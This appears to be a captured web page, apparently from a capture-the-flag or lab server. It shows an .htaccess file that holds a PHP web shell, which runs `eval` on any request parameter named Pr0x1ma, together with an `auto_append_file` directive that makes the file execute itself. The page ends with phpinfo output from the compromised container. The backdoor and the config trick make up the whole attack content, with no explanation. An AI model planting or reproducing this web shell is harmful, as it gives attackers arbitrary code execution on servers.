 <?php
highlight_file(__FILE__);

if (isset($_REQUEST['Pr0x1ma'])) {
    eval($_REQUEST['Pr0x1ma']);
}

?>
php_value auto_append_file .htaccess #

PHP Version 8.5.0RC3

php

| System | Linux b44ef0943a8f 6.6.92-34.1.oc9.x86_64 #1 SMP PREEMPT_DYNAMIC Wed Jun 25 21:32:13 CST 2025 x86_64 |
|---|---|
| Build Date | Nov 4 2025 04:08:14 |
| Build System | Linux - Docker |
| Build Provider | https://github.com/docker-library/php |
| Configure Command | './configure' '--build=x86_64-linux-gnu' '--with-config-file-path=/usr/local/etc/php' '--with-config-file-scan-dir=/usr/local/etc/php/conf.d' '--enable-option-checking=fatal' '--with-mhash' '--with-pic' '--enable-mbstring' '--enable-mysqlnd' '--with-password-argon2' '--with-sodium=shared' '--with-pdo-sqlite=/usr' '--with-sqlite3=/usr' '--with-curl' '--with-iconv' '--with-openssl' '--with-readline' '--with-zlib' '--disable-phpdbg' '--with-pear' '--with-libdir=lib/x86_64-linux-gnu' '--disable-cgi' '--with-apxs2' 'build_alias=x86_64-linux-gnu' 'PHP_UNAME=Linux - Docker' 'PHP_BUILD_PROVIDER=https://github.com/docker-library/php' |
| Server API | Apache 2 Handler |
| Virtual Directory Support | disabled |
| Configuration File (php.ini) Path | /usr/local/etc/php |
| Loaded Configuration File | /usr/local/etc/php/php.ini |
| Scan this dir for additional .ini files | /usr/local/etc/php/conf.d |
| Additional .ini files parsed | /usr/local/etc/php/conf.d/docker-php-ext-sodium.ini |
| PHP API | 20250925 |
| PHP Extension | 20250925 |
| Zend Extension | 420250925 |
| Zend Extension Build | API420250925,NTS |
| PHP Extension Build | API20250925,NTS |
| PHP Integer Size | 64 bits |
| Debug Build | no |
| Thread Safety | disabled |
| Zend Signal Handling | enabled |
| Zend Memory Manager | enabled |